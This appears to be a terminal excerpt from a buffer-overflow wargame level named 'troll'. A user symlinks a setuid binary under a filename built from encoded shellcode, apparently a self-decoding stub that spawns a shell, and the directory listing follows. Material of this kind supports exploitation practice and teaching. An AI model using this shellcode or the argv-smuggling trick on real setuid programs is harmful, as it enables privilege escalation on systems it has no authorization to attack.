 [orge@localhost kyj_troll]$ ln -s ./troll `python -c 'print "AAAA"+"\xeb\x11\x5e\x31\xc9\xb1\x32\x80
\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\x51\x69\x30\x30\x74\x69\x69
\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\xce\x81"'`
[orge@localhost kyj_troll]$ ls -l
total 15
lrwxrwxrwx 1 orge orge 7 Jan 30 23:51 AAAA▒?^1ɱ2?l?▒??▒?u▒▒?▒▒▒▒▒▒2▒Qi00tii0cjo?▒QT
?▒?▒?▒? -> ./troll
-rwsr-sr-x 1 orge orge 12693 Jan 30 23:50 troll
-rw-r--r-- 1 orge orge 772 Jan 30 23:50 troll.c